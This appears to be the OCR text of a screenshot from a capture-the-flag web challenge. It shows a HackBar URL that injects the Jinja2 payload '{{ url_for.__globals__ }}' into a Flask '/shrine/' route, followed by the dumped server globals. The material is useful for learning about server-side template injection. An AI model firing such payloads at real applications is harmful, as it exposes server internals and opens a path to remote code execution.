 {'find_package': <function find_package at 0x7f6ca0306140>, '_find_package_path': <function _find_package_path at 0x7f6ca03060c8>, 'get_load_dotenv':
<function get_load_dotenv at 0x7f6ca0428a28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True,
'send_from_directory': <function send_from_directory at 0x7f6ca0428ed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>,
'get_flashed_messages': <function get_flashed_messages at 0x7f6ca0428d70>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at
0x7f6ca03067d0>, 'pkgutil': <module 'pkgutil' from '/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote':
<function url_quote at 0x7f6ca0678aa0>, 'FileSystemLoader': <class 'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at
0x7f6ca0428f50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack
object at 0x7f6ca0458750>, '_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7f6ca0428aa0>, 'total_seconds': <function total_seconds at
0x7f6ca03061b8>, 'fspath': <function fspath at 0x7f6ca0448e60>, 'get_env': <function get_env at 0x7f6ca04286e0>, 'RequestedRangeNotSatisfiable': <class
'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at 0x7f6ca0428cf8>, 'mimetypes': <module 'mimetypes' from
'/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute': <function get_template_attribute at 0x7f6ca0428c80>,
'_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7f6ca044d290>, '__builtins__': {'bytearray': <type 'bytearray'>, 'IndexError': <type
'exceptions.IndexError'>, 'all': <built-in function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>,
'SyntaxError': <type 'exceptions.SyntaxError'>, 'unicode': <type 'unicode'>, 'UnicodeDecodeError': <type 'exceptions.UnicodeDecodeError'>, 'memoryview': <type
Elements Console Sources Performance Network Memory Security Application Lighthouse HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://220.249.52.133:48797/shrine/{{ url_for.__globals__ }}